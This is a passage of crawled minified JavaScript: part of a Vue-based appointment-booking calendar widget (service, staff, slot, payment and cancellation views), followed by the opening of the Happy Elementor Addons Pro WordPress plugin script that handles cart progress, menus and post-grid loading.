18.8389C19.94 17.5605 18.9395 16.56 17.6611 16.1722C17.0933 16 16.3956 16 15 16H10C8.60444 16 7.90665 16 7.33886 16.1722C6.06045 16.56 5.06004 17.5605 4.67224 18.8389C4.5 19.4067 4.5 20.1044 4.5 21.5M17 8C17 10.4853 14.9853 12.5 12.5 12.5C10.0147 12.5 8 10.4853 8 8C8 5.51472 10.0147 3.5 12.5 3.5C14.9853 3.5 17 5.51472 17 8Z",stroke:"var(--appointment_widgets-primary-color)","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"})],-1)),Be(" "+y((lt=a(e).selectedStaffMember)==null?void 0:lt.text),1)]}),option:Kt(({option:ie})=>[c("div",Cs,[ie.value!==-1?(u(),p("div",ks,[ie.img?(u(),p("img",{key:0,class:"avatar_img",src:ie.img,alt:ie.text},null,8,_s)):(u(),p("div",{key:1,class:"avatar_img",style:Ee({backgroundColor:ie.profileColor})},y(a(Tn)(ie.text)),5))])):b("",!0),c("div",null,y(ie.text),1)])]),_:1},8,["modelValue","options","disabled"])])):b("",!0)]),Da.value?(u(),p("div",{key:1,class:j(["widgets--service-description"]),innerHTML:i.calendarService.description},null,8,Ps)):b("",!0)])):b("",!0)],2),c("div",{class:j(J.value),style:Ee({"max-height":Q.value,width:"100%"})},[i.isForCancellation?(u(),p("div",Ds,[a(e).isCancelled?(u(),p("h5",Ms,y(Pa.value?a(v)("your_appointment_cancelled"):a(v)("your_appointment_has_been_cancelled")),1)):(u(),p("div",Es,[c("label",Fs,y(a(v)("cancellation_reason")),1),mt(c("textarea",{"onUpdate:modelValue":r[1]||(r[1]=ie=>a(e).cancellationNote=ie),class:"form-control",rows:"5",style:{resize:"none"}},null,512),[[aa,a(e).cancellationNote]])]))])):ce.value?(u(),p("div",{key:1,class:j({"side-panel-disabled":a(e).isFormFirst&&!we.value,"side-panel-disabled-cal-first":!a(e).isFormFirst&&!we.value})},[_e(a(jn),{ref_key:"calendarViewRef",ref:X,language:a(E),calendar:n.calendarService,"calendar-provider":n.calendarProvider,"selected-appointment-date":a(e).appointmentDate,"calendar-event":n.calendarEvent,"day-slots":a(e).daySlots,"is-for-reschedule":i.isForReschedule,"disable-slot-selection":La.value,"selected-timezone":a(e).selectedTimezone,"show-slots":wa.value,"calendar-range":a(e).calendarRange,"timezone-options":ve.value,"selected-slot":a(e).selectedSlot,"show-next-month-message":!a(e).isLoading&&a(e).showNoDates,"show-loading-overlay":a(e).isFetchingSlots||a(e).isRescheduling,"show-reschedule-loader":i.isForReschedule&&a(e).isRescheduling,"is-full-width-calendar":xa.value,onOnMonthChange:za,onOnClickDate:Ia,onOnClickTimezone:Aa,onOnClickSlot:Ya,onOnClickSelect:ht,onFetchNextAvailableSlot:Va,"primary-color":"var(--appointment_widgets-primary-color)","light-primaryColor":"var(--appointment_widgets-light-primary-color)",isMobileVersion:i.isMobileVersion,showChooseTimeSlotLabel:Ra.value,selectButtonText:ge.value?a(v)("confirm"):void 0},null,8,["language","calendar","calendar-provider","selected-appointment-date","calendar-event","day-slots","is-for-reschedule","disable-slot-selection","selected-timezone","show-slots","calendar-range","timezone-options","selected-slot","show-next-month-message","show-loading-overlay","show-reschedule-loader","is-full-width-calendar","isMobileVersion","showChooseTimeSlotLabel","selectButtonText"])],2)):me.value?(u(),p("div",Ts,[a(e).submissionError?(u(),p("div",{key:0,textContent:y(be.value),class:j(["error appointment-error",{"default-form":!i.calendarService.form_id}])},null,10,Is)):b("",!0),a(e).isPaymentWindowExpire?b("",!0):(u(),p("h4",{key:1,class:j(["text-info",i.calendarService.form_id?"custom-form-title":""])},y(a(v)("enter_details")),3)),he.value?(u(),ue(l,{key:2,kind:"form",data:{locationConfiguration:pe.value},"error-map":O.value,item:{type:"location_picker",required:!0,placeholder:a(v)("location"),tag:"locationConfiguration",label:a(v)("location")},"default-value":a(e).meetingLocationId,"default-booker-location":a(e).bookerMeetingLocation,onUpdateSelectedLocation:Fe,class:j(i.calendarService.form_id?"location-picker-container":"")},null,8,["data","error-map","item","default-value","default-booker-location","class"])):b("",!0),de.value?mt((u(),ue(ha,{key:3,id:"form-session-expire-component",state:a(e),"expire-time":a(e).paymentSessionTimeoutSeconds,onHandleStartOver:ze},null,8,["state","expire-time"])),[[sa,a(e).isPaymentWindowExpire]]):b("",!0),!a(e).isPaymentWindowExpire&&a(e).formData?(u(),ue(g,{key:4,timezone:H.value,formId:i.calendarService.form_id,formData:a(e).formData,guests:a(e).guests,"guest-count-detail":a(e).guestCountDetail,calendar:i.calendarService,selectedSlot:a(e).selectedSlot,calendarServiceHelper:a(P),onOnProcessCalendarPayment:nt,onStep:Xa,onProcessError:en,onDisableBackOnSubmit:tn,onOnFormSubmitCallback:Qa,calendarEventId:i.calendarEventId,forCalendarV3:!0,class:"hl_widget-step2",funnelPreview:i.funnelPreview,pageUrl:i.pageUrl,urlParams:i.urlParams,baseReferrrer:i.baseReferrrer,stickyContactData:i.stickyContactData,stickyContactFingerprint:i.stickyContactFingerprint,"seats-per-slot-data":_a.value,"calendar-confirmation-button-text":(Te=N.value)==null?void 0:Te.buttonText,"is-new-calendar-widget-enabled":Vt.value,"form-submission-instruction":le.value,formElementClass:i.calendarElementClass,locale:(Ge=i.calendarService)==null?void 0:Ge.outbound_locale,"calendar-meeting-location-details":se.value},null,8,["timezone","formId","formData","guests","guest-count-detail","calendar","selectedSlot","calendarServiceHelper","calendarEventId","funnelPreview","pageUrl","urlParams","baseReferrrer","stickyContactData","stickyContactFingerprint","seats-per-slot-data","calendar-confirmation-button-text","is-new-calendar-widget-enabled","form-submission-instruction","formElementClass","locale","calendar-meeting-location-details"])):b("",!0)])):a(e).isFormFirst&&!a(e).isCustomPaymentProvider&&a(e).currentCalendarStep===4?(u(),p("div",As,[A.value?(u(),p("div",Ls,y(A.value),1)):b("",!0),_e($n,{id:"general-calendar-payment-component",ref:a(P).newCardPaymentElementRef,class:j({"pay-now-mobile-view":m.value}),showSessionExpire:!0,state:a(e),hasInvalidFormInputs:!1,onOnPaymentCallback:nt,onHandleBackClick:ze,onUpdateState:r[2]||(r[2]=ie=>{a(P).setCustomState(ie)})},null,8,["class","state"])])):b("",!0),a(e).isCustomPaymentProvider&&((ke=(Qe=a(e).calendar)==null?void 0:Qe.feature_flags)!=null&&ke.couponsEnabled)&&((it=a(e).calendar.stripe)!=null&&it.is_coupon_enabled)&&(!a(e).isFormFirst&&a(e).currentCalendarStep===2||a(e).isFormFirst&&a(e).currentCalendarStep===a(z).PAYMENT)?(u(),p("div",{key:4,class:"coupon-container",style:Ee({marginTop:a(e).isFormFirst?"0px":"-60px"})},[A.value?(u(),p("div",xs,y(A.value),1)):b("",!0),c("div",Rs,[c("span",Os,[c("span",Bs,y(a(v)("have_coupon_code")),1)])]),_e(Zn,{"location-id":a(e).calendar.location_id,coupon:a(e).coupon,"total-amount":gt.value,products:Ha.value,currency:(Ve=(ot=a(e).calendar)==null?void 0:ot.stripe)==null?void 0:Ve.currency,onCouponApplied:ja,onCouponRemoved:$a},null,8,["location-id","coupon","total-amount","products","currency"])],4)):b("",!0),ae.value?(u(),ue(cs,{key:5,id:"custom-payment-provider-component",ref:a(P).newCardPaymentElementRef,state:a(e),showSessionExpire:a(e).startSessionExpireTimer,guests:a(e).guests,guestCountDetail:a(e).guestCountDetail,onOnPaymentCallback:nt,onHandleBackClick:ze},null,8,["state","showSessionExpire","guests","guestCountDetail"])):b("",!0),a(e).paymentProcessingError&&!a(e).isPaymentWindowExpire?(u(),ue(Sa,{key:6,error:a(e).paymentProcessingError,onRetryPayment:Ua,onCancelPayment:qa},null,8,["error"])):b("",!0)],6)],2),i.isForCancellation||M.value?(u(),p("footer",Ns,[M.value?(u(),p("button",{key:0,class:j(["btn btn-schedule",{disabled:a(e).isSubmitting||F.value}]),onClick:ht,id:"schedule-meeting-button"},y(Yt.value),3)):b("",!0),i.isForCancellation?(u(),p("button",{key:1,class:j(["btn btn-schedule",{disabled:!a(e).cancellationNote||a(e).isLoading}]),onClick:an},y(a(e).isLoading?a(v)("cancelling"):a(v)("cancel_appointment")),3)):b("",!0)])):b("",!0)],2)):b("",!0),s.value||C.value?(u(),p("div",zs,[c("div",{class:"ellipsis-loader",innerHTML:a(He)({svgName:"ellipsisLoader",color:"var(--appointment_widgets-text-color)"})},null,8,Vs)])):a(e).currentCalendarStep===3?(u(),ue(os,{key:2,state:a(e),"calendar-event":i.calendarEvent,"calendar-provider":i.calendarProvider,"use24h-format":i.use24hFormat,"is-mobile-version":i.isMobileVersion,"is-tablet-version":i.isTabletVersion},null,8,["state","calendar-event","calendar-provider","use24h-format","is-mobile-version","is-tablet-version"])):b("",!0)],64)}}}),qs=ra(Ys,[["__scopeId","data-v-4fbdbea1"]]),Us=Rt(()=>Ot(()=>import("./BT7XzsAs.js"),__vite__mapDeps([0]),import.meta.url).then(i=>i.default||i)),Hs={class:"appointment_widgets--revamp--branding"},js=["textContent"],$s={key:1,class:"service-header-classic"},Ws={class:"service-header-classic-left"},Zs={class:"service-header-classic-right"},Gs={class:"appointment_widgets--revamp--services"},Qs=["onMouseover","onClick"],Js=["textContent"],Ks={class:"appointment_service--desc"},Xs={key:1},ei={key:2},ti={class:"col-md-4"},ai=["aria-label"],ni={key:1},ri="https://fonts.googleapis.com/css2",Li=Ne({__name:"CalendarComponentv3",props:["calendarData","directWidget","redirect","funnelPreview","pageUrl","baseReferrrer","urlParams","stickyContactData","stickyContactFingerprint","calendarElementClass"],emits:["on-submit"],async setup(i,{emit:V}){var J,ee,f,B,U,oe,ne;let o,n;const v={"#D50000":"rgb(213, 0, 0)","#E67C73":"rgb(230, 124, 115)","#F4511E":"rgb(244, 81, 30)","#F6BF26":"rgb(246, 191, 38)","#33B679":"rgb(51, 182, 121)","#0B8043":"rgb(11, 128, 67)","#039BE5":"rgb(3, 155, 229)","#3F51B5":"rgb(63, 81, 181)","#7986CB":"rgb(121, 134, 203)","#8E24AA":"rgb(142, 36, 170)","#616161":"rgb(97, 97, 97)"},E=i,{t:x,locale:Z,setLocale:te}=et(),k=ia(),R=oa(),G=V,X=$();let h=null;const Y=`${ri}?family=Inter:wght@400..600&display=swap`;xt({link:[{rel:"preload",as:"style",href:Y},{rel:"stylesheet",href:Y,media:"print",onload:"this.media='all'"}]});const s=vn({services:[],activeService:void 0,calendarServiceSlug:void 0,calendarServiceId:void 0,showFullDecsription:!1,isMobileVersion:!1,isTabletVersion:!1,isForSpecificService:!1,isForCancellation:!1,isForReschedule:!1,calendarEvent:void 0,use24hFormat:!1,responsiveClass:"",calendarProvider:{},eventId:"",timezone:"",showStaffSelection:!1,selectedStaffMember:void 0,selectedService:void 0,showNavigationFooter:!1,currentStep:1,staffMemberCount:0,selectedCalendar:void 0,isRedirectedFromStripPayment:!1});ye(()=>s.calendarServiceSlug,S=>{if(E.directWidget&&!s.isForSpecificService){const m=Object.assign({},k.params);let M=Object.assign({},k.query);m.service=S,R.push({params:m,query:M})}});const O=d(()=>"widgetType"in s.calendarProvider?s.calendarProvider.widgetType:"classic"),A=d(()=>s.currentStep!=1&&s.showNavigationFooter),P=async()=>{if(s.isRedirectedFromStripPayment){const S={...k.query};delete S.user_id,await R.replace({query:S}),s.selectedStaffMember=void 0,s.isRedirectedFromStripPayment=!1}s.selectedStaffMember?(s.currentStep=2,s.showStaffSelection=!0,s.selectedStaffMember=void 0):(s.currentStep=1,s.calendarServiceSlug=void 0,s.selectedService=void 0,s.staffMemberCount=0,s.selectedCalendar=void 0),s.showNavigationFooter=!0},e=d(()=>s.currentStep>1),be=S=>{if(s.selectedStaffMember=S,s.showStaffSelection){if(s.selectedStaffMember){const m=k.query.notrack?{notrack:!0}:{};s.selectedStaffMember!=="any"&&(m.user_id=s.selectedStaffMember),R.push({path:k.fullPath,query:m,hash:window.location.hash||""}),s.showStaffSelection=!1}s.showNavigationFooter=!1}},ae=(S,m,M)=>{s.selectedService=S,s.showStaffSelection=m,s.currentStep++,s.calendarServiceSlug=S,s.selectedCalendar=S,s.staffMemberCount=M,s.showStaffSelection?s.showNavigationFooter=!0:s.showNavigationFooter=!1},ge=()=>{s.currentStep===2&&(s.currentStep--,s.calendarServiceSlug=void 0,s.selectedService=void 0,s.staffMemberCount=0,s.selectedCalendar=void 0)},ce=d(()=>s.services?s.services.find(S=>{var m;return((m=S.slug)==null?void 0:m.toLowerCase())===s.calendarServiceSlug||S.id===s.calendarServiceSlug}):void 0);ye(()=>[s.selectedCalendar,s.showStaffSelection],([S,m])=>{const M=s.services.find(T=>{var H;return((H=T.widget_slug)==null?void 0:H.toLowerCase())===S||T.id===S});S&&(s.isForSpecificService||O.value==="neo"&&s.currentStep!==1&&!m&&S||O.value==="classic"&&S)&&de(M)});const me=d(()=>s.calendarProvider&&s.calendarProvider.calendar_provider_description?Tt(s.calendarProvider.calendar_provider_description,{length:330}):""),de=S=>{var W;let m;const M=S==null?void 0:S.widget_config;if(M&&(m={...M==null?void 0:M.primarySettings,default:M==null?void 0:M.default}),Object.keys(k.query).length!==0){const ve=Bn(k.query);ve&&(m=ve)}const T=(W=S==null?void 0:S.feature_flags)==null?void 0:W.revampedWidgetDesign,H=(m==null?void 0:m.default)??!0,re=document==null?void 0:document.documentElement;if(m&&!H){const ve=Nn(m==null?void 0:m.backgroundColor);let he=Lt(ve?T?Oe.DARK:Oe.DARK_OLD:T?Oe.LIGHT:Oe.LIGHT_OLD);T&&((m==null?void 0:m.primaryColor.length)===9&&(he.lightPrimaryColor=(m==null?void 0:m.primaryColor.substring(0,(m==null?void 0:m.primaryColor.length)-2))+"12"),(m==null?void 0:m.backgroundColor.length)===7&&(he.blurColor=(m==null?void 0:m.backgroundColor)+"b3"),(m==null?void 0:m.backgroundColor.length)===9&&(he.blurColor=(m==null?void 0:m.backgroundColor.substring(0,(m==null?void 0:m.backgroundColor.length)-2))+"b3")),he.primaryColor=m==null?void 0:m.primaryColor,he.backgroundColor=m==null?void 0:m.backgroundColor,At(he,re,T,!0)}else{let ve=Lt(T?Oe.DEFAULT:Oe.DEFAULT_OLD);At(ve,re,!0,!0)}};if(E.calendarData){s.calendarProvider=E.calendarData.calendarProvider,s.timezone=E.calendarData.timezone,s.eventId=E.calendarData.eventId;const S=k.name==="booking-slug"||k.name==="widget-bookings-slug"||k.name==="widget-booking-slug-slug"||k.name==="widget-booking-id"||k.name==="appointment-service"||k.name==="cancel-appointment"||k.name==="widget-otl-oneTimeSlug"||k.name==="widget-appointment-provider-service"||E.funnelPreview&&!((J=E==null?void 0:E.calendarData)!=null&&J.isTeamSelected),m=s.eventId&&k.path.endsWith("cancel"),M=s.eventId&&!m;s.isForSpecificService=S,s.isForCancellation=m,s.isForReschedule=M,s.calendarEvent=E.calendarData.calendarEvent,s.services=([o,n]=Et(async()=>Promise.all(E.calendarData.services.map(async T=>{var re,W;if(T.event_color||(T.event_color="#8E24AA"),T.enable_recurring){const{booking_option:ve,booking_overlap_default_status:he,...pe}=T.recurring,se={freq:pe.freq,count:pe.count,interval:pe.interval||1,monthDays:pe.month_days,weekDays:pe.week_days};try{const Fe=await Re.generateRRuleText(se);T.recurringRule=(Fe[0].toUpperCase()+Fe.slice(1)).replace("time","occurrence")}catch(Fe){console.error(Fe),T.recurringRule="-"}}const H=(re=T.event_color)==null?void 0:re.toUpperCase();return T.lightColor=(W=v[H])==null?void 0:W.replace(")",", 0.50)"),T.shortDescription=Tt(T.description,{length:70}),T}))),o=await o,n(),o),s.use24hFormat=k.query.use24hFormat!==void 0||s.calendarProvider.use24hFormat,k.query.lang?(Z.value=k.query.lang,[o,n]=Et(()=>te(Z.value)),await o,n(),_.locale(It(k.query.lang))):Z.value!==((ee=s.calendarProvider)==null?void 0:ee.language)&&(Z.value=((f=s.calendarProvider)==null?void 0:f.language)||"en",[o,n]=Et(()=>te(Z.value)),await o,n(),_.locale(It(Z.value))),S?s.services&&s.services.length>0&&(s.calendarServiceSlug=(B=s.services[0].slug)==null?void 0:B.toLowerCase(),s.selectedCalendar=(U=s.services[0].widget_slug)==null?void 0:U.toLowerCase()):(s.calendarServiceSlug=(oe=k.params.service)==null?void 0:oe.toLowerCase(),s.selectedCalendar=(ne=k.params.service)==null?void 0:ne.toLowerCase())}ft(()=>{var S,m,M,T,H,re;if(q(),C(),E.calendarElementClass&&(h=new ResizeObserver(W=>{for(const ve of W)ve.target===X.value&&C()}),X.value&&h.observe(X.value)),window.addEventListener("resize",C),s.isRedirectedFromStripPayment=ca(k.query),k.query.payment_session_id){const W=ga(k.query.payment_session_id);ae((S=W.calendar)==null?void 0:S.id,(m=W.calendar)==null?void 0:m.enable_staff_selection,((T=(M=W.calendar)==null?void 0:M.team_members)==null?void 0:T.length)??0),be(((H=W.selectedStaffMember)==null?void 0:H.value)!=-1?(re=W.selectedStaffMember)==null?void 0:re.value:void 0)}fe()}),Bt(()=>{window.removeEventListener("resize",C),h&&(h.disconnect(),h=null)});function fe(){const S=Rn(k.query.rwg_token);S&&R.replace({query:{...k.query,rwg_token:S}})}function le(S){return[...S].sort((m,M)=>{var T,H,re,W;if(m.order&&M.order)return m.order-M.order;if(m.date_added&&M.date_added)return((T=M.date_added)==null?void 0:T._seconds)-((H=m.date_added)==null?void 0:H._seconds);if(m.date_updated&&M.date_updated)return((re=M.date_updated)==null?void 0:re._seconds)-((W=m.date_updated)==null?void 0:W._seconds)})}function F(S){s.showFullDecsription&&(!S||!s.isTabletVersion&&!s.isMobileVersion)&&(s.showFullDecsription=!1)}function C(){const S=X.value;if(!S)return;const m=S.clientWidth;m!==0&&(m>0&&h&&(h.disconnect(),h=null),S.clientWidth<726?s.isMobileVersion=!0:S.clientWidth<982?(s.isTabletVersion=!0,s.isMobileVersion=!1):(s.isTabletVersion=!1,s.isMobileVersion=!1),S.clientWidth>=1128?s.responsiveClass="appointment_widgets-xl--revamp":S.clientWidth>=982?s.responsiveClass="appointment_widgets-lg--revamp":S.clientWidth>=726?s.responsiveClass="appointment_widgets-md--revamp":s.responsiveClass="appointment_widgets-sm--revamp")}function q(){if(E.directWidget)return;const S=X.value;if(S){const m=parseInt(S.scrollHeight);window.parent.postMessage(["highlevel.setHeight",{height:m>500?m+50:560,id:"msgsndr-calendar"}],"*")}}function Q(S){G("on-submit",S)}return pn(()=>{q()}),(S,m)=>{var ve,he,pe;const M=Us,T=rr,H=ur,re=qs,W=Qn;return u(),p("div",{id:"appointment_widgets--revamp",class:j(["hl-app",a(s).responsiveClass]),ref_key:"hlWidget",ref:X},[a(s).responsiveClass?(u(),p("div",{key:0,class:j(["appointment_widgets--revamp--inner",{"direct-widget":i.directWidget!=!1,overflow:!a(s).isForSpecificService&&!a(s).calendarServiceSlug||a(s).showStaffSelection}])},[!a(s).isForSpecificService&&!a(s).calendarServiceSlug&&O.value==="classic"?(u(),p("div",{key:0,class:"container appointment_service--list",onClick:m[3]||(m[3]=se=>F(!0))},[c("div",Hs,[(S._.provides[Ft]||S.$route).query.rwg_token?(u(),p("div",$s,[c("div",Ws,y(a(s).calendarProvider.calendar_provider_name),1),c("div",Zs,[_e(M,{"business-name":(ve=a(s).calendarProvider)==null?void 0:ve.businessName,"business-address":(he=a(s).calendarProvider)==null?void 0:he.businessAddress},null,8,["business-name","business-address"])])])):(u(),p("h3",{key:0,class:"branding-name",textContent:y(a(s).calendarProvider.calendar_provider_name)},null,8,js)),c("div",{class:j(["branding-detail",{"show-more":a(s).showFullDecsription}]),style:Ee((S._.provides[Ft]||S.$route).query.rwg_token?"text-align:left;":"")},[Be(y(a(s).showFullDecsription?a(s).calendarProvider.calendar_provider_description:me.value)+" ",1),a(s).calendarProvider&&a(s).calendarProvider.calendar_provider_description&&a(s).calendarProvider.calendar_provider_description.length>230&&!a(s).showFullDecsription?(u(),p("span",{key:0,class:"pointer",onClick:m[0]||(m[0]=Mt(se=>a(s).showFullDecsription=!0,["stop","prevent"]))},"more...")):a(s).calendarProvider&&a(s).calendarProvider.description&&a(s).calendarProvider.description.length>230?(u(),p("span",{key:1,class:"pointer",onClick:m[1]||(m[1]=Mt(se=>F(!1),["stop","prevent"]))},"less")):b("",!0)],6)]),c("div",Gs,[(u(!0),p(je,null,vt(le(a(s).services),se=>(u(),p("div",{class:"appointment_widgets--revamp--service-col",key:se.id},[c("div",{class:"appointment_widgets--revamp--service",style:Ee({borderLeftColor:a(s).activeService===se.id?se.event_color:se.lightColor,borderTopColor:a(s).activeService===se.id?se.event_color:""}),onMouseover:Fe=>a(s).activeService=se.id,onMouseout:m[2]||(m[2]=Fe=>a(s).activeService=null),onClick:()=>{a(s).calendarServiceSlug=se.id,a(s).selectedCalendar=se.id}},[c("h3",{class:"appointment_service--name",textContent:y(se.name)},null,8,Js),c("p",Ks,y(a(On)(se.description)),1)],44,Qs)]))),128))])])):!a(s).isForSpecificService&&!a(s).calendarServiceSlug&&O.value==="neo"&&!a(s).isRedirectedFromStripPayment?(u(),p("div",Xs,[_e(T,{"calendar-provider":a(s).calendarProvider,"calendar-services":le(a(s).services),"update-selected-service":ae,"is-new-widget-enabled":!0},null,8,["calendar-provider","calendar-services"])])):a(s).showStaffSelection&&!a(s).isRedirectedFromStripPayment?(u(),p("div",ei,[_e(H,{"selected-service":ce.value,"update-selected-staff":be,"selected-staff":a(s).selectedStaffMember,"is-new-widget-enabled":!0},null,8,["selected-service","selected-staff"])])):(u(),ue(re,{key:3,isForSpecificService:a(s).isForSpecificService,calendarEvent:a(s).calendarEvent,calendarProvider:a(s).calendarProvider,calendarService:ce.value,calenderTimezone:(pe=a(s).calendarProvider)==null?void 0:pe.timezone,calendarEventId:a(s).eventId,isForCancellation:a(s).isForCancellation,isForReschedule:a(s).isForReschedule,isMobileVersion:a(s).isMobileVersion,isTabletVersion:a(s).isTabletVersion,use24hFormat:a(s).use24hFormat,redirect:i.redirect,funnelPreview:i.funnelPreview,pageUrl:i.pageUrl,urlParams:i.urlParams,baseReferrrer:i.baseReferrrer,stickyContactData:i.stickyContactData,stickyContactFingerprint:i.stickyContactFingerprint,onClearCalendarService:P,onOnSubmit:Q,"selected-team-member":a(s).selectedStaffMember,"direct-widget":i.directWidget,calendarElementClass:i.calendarElementClass},null,8,["isForSpecificService","calendarEvent","calendarProvider","calendarService","calenderTimezone","calendarEventId","isForCancellation","isForReschedule","isMobileVersion","isTabletVersion","use24hFormat","redirect","funnelPreview","pageUrl","urlParams","baseReferrrer","stickyContactData","stickyContactFingerprint","selected-team-member","direct-widget","calendarElementClass"])),A.value?(u(),p("footer",{key:4,class:"cal-row widgets-action-buttons service-widget-action-container",style:Ee({position:a(s).staffMemberCount>4?"sticky":"absolute"})},[c("div",ti,[m[4]||(m[4]=c("svg",{width:"24",height:"22",viewBox:"0 0 24 22",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[c("path",{d:"M24 12H4.59375L12.4922 19.8984L10.8047 21.5977L0 10.8047L10.8047 0L12.4922 1.69922L4.59375 9.59766H24V12Z",fill:"#004eeb"})],-1)),e.value?(u(),p("a",{key:0,"aria-label":a(x)("back"),onClick:ge,class:"service-back-link"},y(a(x)("back")),9,ai)):b("",!0)])],4)):b("",!0)],2)):(u(),p("div",ni,[_e(W)]))],2)}}});export{Li as _};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.min.js?ver=3.4.2
body_size: 21214
content:
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}window.Happy=window.Happy||{},(w=>{var T=w(window);function k(a,o,i){var s;return function(){var e=this,t=arguments,n=i&&!s;clearTimeout(s),s=setTimeout(function(){s=null,i||a.apply(e,t)},o),n&&a.apply(e,t)}}w(function(){var e;function o(){w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"ha_get_cart_subtotal_action",security:HappyProLocalize.nonce},success:function(e){var t,n,a,o,i,e=JSON.parse(e),s=e.subTotalAmount;"true"==e.status&&0<=s&&(t=(e=w(".ha-fsb-container")).find(".ha-fsb-size"),null!=(e=e.data("fsb_settings")))&&(n=e.hasOwnProperty("ha_fsb_animation_speed")?e.ha_fsb_animation_speed:15,i=e.hasOwnProperty("progress_type")?e.progress_type:"percent",a=e.hasOwnProperty("currencySymbol")&&"percent"==i?"%":e.currencySymbol,e=e.hasOwnProperty("target_amount")?e.target_amount:0,o=0,o=parseFloat(s)>=parseFloat(e)?100:0==parseFloat(e)?0:100*parseFloat(s)/parseFloat(e),o=100<=parseFloat(Math.round(o))?100:parseFloat(Math.round(o)),e="percent"==i?o:s,i=w(window).width()<=768?12:5,0<o&&(t.text(e+a),t.css({width:o+"%",transition:"width "+n+"ms ease-in-out"})),function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=w(".ha-fsb-container"),n=t.data("fsb_settings");t&&n&&(100<=e?w(".ha-fsb-inner-content").html(n.fsb_success_message):w(".ha-fsb-inner-content").html(n.announcement))}(o),e<=0)&&(t.css("width",i+"%"),t.text("0"+a))},error:function(e){}})}0<w(".ha-fsb-container").length&&(window.history&&window.history.pushState&&o(),w(document.body).on("added_to_cart",function(e,t,n,a){o()}),w(document.body).on("removed_from_cart",function(e,t,n,a){o()})),e=w(".ha-menu-container"),w(e).each(function(){var e=w(this);"yes"!=e.attr("ha-dom-added")&&(0===e.parents(".elementor-widget-ha-nav-menu").length&&e.parents(".ha-wid-con").addClass("ha_menu_responsive_tablet"),e.attr("ha-dom-added","yes"))}),w(".ha-dropdown-has > a").on("click",function(e){var t=w(this).attr("href");"#"!==t&&void 0!==t&&w(this).parents(".ha-navbar-nav, .ha-vertical-navbar-nav").hasClass("submenu-click-on-icon")&&!w(e.target).hasClass("ha-submenu-indicator-wrap")||(e.preventDefault(),(t=w(this).parent().find(">.ha-dropdown, >.ha-megamenu-panel")).find(".ha-dropdown-open").removeClass("ha-dropdown-open"),t.hasClass("ha-dropdown-open")?t.removeClass("ha-dropdown-open"):t.addClass("ha-dropdown-open"))}),w(".ha-navbar-nav li a").on("click",function(e){var t,n,a,o,i;w(this).attr("href")||"ha-submenu-indicator-wrap"!=e.target.className||(o=(a=(n=(t=w(this)).get(0)).href).indexOf("#"),i=t.parents(".ha-menu-container").hasClass("ha-nav-menu-one-page-yes"),-1!==o&&1<a.length&&i&&n.pathname==window.location.pathname&&(e.preventDefault(),t.parents(".ha-wid-con").find(".ha-menu-close").trigger("click")))})}),T.on("elementor/frontend/init",function(){"undefined"!=typeof haDisplayCondition&&"true"==haDisplayCondition.status?(e=(new Date).toString().match(/([A-Z]+[\+-][0-9]+.*)/)[1],n="https:"===document.location.protocol?"secure":"",document.cookie="HappyLocalTimeZone="+e+";SameSite=Strict;"+n):((e=new Date).setTime(e.getTime()-36e5),document.cookie="HappyLocalTimeZone=;expires="+e.toUTCString()+";"),"undefined"!=typeof haDisplayConditionInitialLoad&&1==haDisplayConditionInitialLoad.status&&(void 0!==haDisplayConditionInitialLoad.date&&""!=haDisplayConditionInitialLoad.date?(n="https:"===document.location.protocol?"secure":"",document.cookie=haDisplayConditionInitialLoad.name_1+"="+haDisplayConditionInitialLoad.value_1+";expires="+haDisplayConditionInitialLoad.date+";"+n,document.cookie=haDisplayConditionInitialLoad.name+"="+haDisplayConditionInitialLoad.value+";expires="+haDisplayConditionInitialLoad.date+";"+n):(n="https:"===document.location.protocol?"secure":"",document.cookie=haDisplayConditionInitialLoad.name_1+"="+haDisplayConditionInitialLoad.value_1+";"+n,document.cookie=haDisplayConditionInitialLoad.name+"="+haDisplayConditionInitialLoad.value+";"+n));function t(e){var a=e.find(".ha-pg-wrapper"),o=a.find(".ha-pg-grid-wrap");a.find("button.ha-pg-loadmore").on("click",function(e){e.preventDefault();var t=w(this),e=t.data("settings"),n=a.find(".ha-pg-item").length;t.attr("disabled",!0),w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"hapro_post_grid_action",security:HappyProLocalize.nonce,querySettings:e,loadedItem:n},beforeSend:function(){t.find(".eicon-loading").css({display:"inline-block"})},success:function(e){e?w(e).each(function(){var e=w(this);(e.hasClass("ha-pg-item")?e.addClass("ha-pg-item-loaded"):e).appendTo(o)}):(t.text("All Loaded").addClass("loaded"),setTimeout(function(){t.css({display:"none"})},800)),t.find(".eicon-loading").css({display:"none"}),t.removeAttr("disabled")},error:function(e){}})})}var e,n,a=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()},getDefaultSettings:function(){return{selectors:{container:".ha-slider-container"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}},getReadySettings:function(){var e,n,t,a,o,i=this,s=parseInt(this.getElementSettings("slides_per_view"))||1,r=("yes"==this.getElementSettings("thumbs_navigation")&&(e=this.elements.$container.find(".ha-slider-gallery-thumbs"),e=new 